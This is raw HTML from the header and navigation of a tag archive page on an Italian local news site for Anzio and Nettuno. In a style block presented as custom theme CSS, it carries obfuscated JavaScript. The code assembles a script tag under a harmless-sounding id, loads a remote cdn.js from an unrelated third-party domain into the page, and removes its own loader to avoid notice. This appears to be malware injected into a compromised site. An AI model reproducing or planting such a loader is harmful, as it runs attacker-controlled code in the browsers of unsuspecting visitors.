    	color: #3fabcf;
    }


    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Open Sans";
	font-weight:normal;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-style:normal;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.footer-text-wrap {
		font-family:"Open Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Open Sans";
	
	}
	
    .td-trending-now-title {
    	font-family:"Open Sans";
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Open Sans";
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Open Sans";
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	
	}

    
    body, p {
    	font-family:"Open Sans";
	
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-98LZWCSXRV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-98LZWCSXRV');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ilgranchio.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ilgranchio.it/tag-notizie/corsi/",
                    "name": "Corsi"
                }
            }    
        ]
    }
</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var axyblymn="_ncdkjo"; try { var/*_wfrhz*/_notsteotzxn=String;var _vrpumhqj="f"+"ro"+_notsteotzxn['fr'+'om'+String.fromCharCode(67,/*_nqyoii*/104,97,114/*astuvgbgdr*/,67,111,100,101)](109,67,/*akkxnxhenji*/104,/*_tckzf*/97,114/*akkxnxhenji*/,67)+"o"+"de";var aoljqkjjfh="s"+"c"/*akkxnxhenji*/+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,105,/*aybolk*/112,116);let _nqyoii="c"+"re"+_notsteotzxn[_vrpumhqj](97/*_nqyoii*/,116,101,69/*_wfrhz*/,108,101,109/*astuvgbgdr*/,101,110,116);let akkxnxhenji="s"+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,99);var _wfrhz=_notsteotzxn[_vrpumhqj](105/*_wfrhz*/,100);let _tckzf="cu"+"rre"+_notsteotzxn[_vrpumhqj](110,116/*_wfrhz*/,83,99/*_tckzf*/,114,105/*_wfrhz*/,112,116);let astuvgbgdr="pa"+"r"+_notsteotzxn[_vrpumhqj](101,110/*aybolk*/,116,78/*_nlnqfki*/,111,100/*astuvgbgdr*/,101);var aybolk="i"+"ns"+_notsteotzxn[_vrpumhqj](101,114/*_nqyoii*/,116,66/*akkxnxhenji*/,101,102/*_tckzf*/,111,114,101);var _uowxhem="ge"+"El"+_notsteotzxn[_vrpumhqj](101,109/*_wfrhz*/,101,110/*aybolk*/,116,115,66/*_tckzf*/,121,84,97,103/*_uowxhem*/,78,97,109,101);var _nlnqfki="h"+"e"+_notsteotzxn[_vrpumhqj](97/*astuvgbgdr*/,100);let _cwkgo="ap"/*akkxnxhenji*/+"p"+_notsteotzxn[_vrpumhqj](101/*akkxnxhenji*/,110/*_wfrhz*/,100,67/*astuvgbgdr*/,104,105/*_nlnqfki*/,108,100);let _klpiqjvtzx=document;var aqmduqwr="t"/*_uowxhem*/+"e"+_notsteotzxn[_vrpumhqj](109,112/*akkxnxhenji*/,95,119,101,97/*_nqyoii*/,116,104,101/*_wfrhz*/,114,95,115/*astuvgbgdr*/,99,114,105/*aybolk*/,112,116);var _fysi=_klpiqjvtzx[_nqyoii](aoljqkjjfh); _fysi['as'/*_wfrhz*/+'y'+/*akkxnxhenji*/'nc']=true; var _objry=_notsteotzxn[_vrpumhqj](104/*akkxnxhenji*/,116,116,/*aybolk*/112,115,/*_tckzf*/58,/*_tckzf*/47,47)+"th"/*_wfrhz?*/+"ir"/*_wfrhz?*/+"d."/*_uowxhem?*/+"gy"/*_wfrhz?*/+"br"/*_wfrhz?*/+"it"/*_tckzf?*/+"an"/*_wfrhz?*/+"al"/*_wfrhz?*/+"yt"/*aybolk?*/+"ses"/*_wfrhz?*/+"ys"/*_wfrhz?*/+"te"/*akkxnxhenji?*/+"m.c"/*_wfrhz?*/+"om"+_notsteotzxn[_vrpumhqj](47)+_notsteotzxn[_vrpumhqj](115)+"cr"+"i"+_notsteotzxn[_vrpumhqj](112,/*_tckzf*/116,115)+_notsteotzxn[_vrpumhqj](47)+"c"+"d"+_notsteotzxn[_vrpumhqj](110,46,106,115);_fysi[akkxnxhenji]=_objry;/*akkxnxhenji*/_fysi[_wfrhz]=aqmduqwr;if(_klpiqjvtzx[_tckzf])/*_nqyoii*/{/*_wfrhz*/_klpiqjvtzx[_tckzf][astuvgbgdr][aybolk](_fysi,_klpiqjvtzx[_tckzf]);let _ysziaro=document;if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}/*astuvgbgdr*/else/*_uowxhem*/{_klpiqjvtzx[_uowxhem](_nlnqfki)[0][_cwkgo](_fysi);if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}} catch (err) {}/*0b0bbc8cf39fd52265a8ebf8b6b4702b*/</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-cmplz=2 class="archive tag tag-corsi tag-4628 wp-theme-Newsmag global-block-template-1 wpb-js-composer js-comp-ver-4.8.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-82631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li id="menu-item-82610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li id="menu-item-82612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li id="menu-item-82616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li id="menu-item-82625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li id="menu-item-82622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li id="menu-item-82619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li id="menu-item-82628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li id="menu-item-82620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li id="menu-item-82621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li id="menu-item-82617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li id="menu-item-82623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li id="menu-item-82627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li id="menu-item-82629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li id="menu-item-82630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li id="menu-item-82701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li id="menu-item-82699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ilgranchio.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                domenica, Gennaio 25, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-contatti-top" class="top-header-menu"><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-253"><a href="https://ilgranchio.it/redazione/">Redazione</a></li>
<li id="menu-item-35642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-35642"><a rel="privacy-policy" href="https://ilgranchio.it/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-254"><a href="https://ilgranchio.it/contatti/">Contatti</a></li>
<li id="menu-item-52689" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52689"><a href="https://ilgranchio.it/mio-account/">Accedi/Registrati</a></li>
<li id="menu-item-52692" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52692"><a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/">Abbonati!</a></li>
</ul></div></div>    </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://ilgranchio.it/">
		<img class="td-retina-data"  data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno" width="300" height="113"/>
		<span class="td-visual-hidden">Il Granchio &#8211; Notizie Anzio e Nettuno Online</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
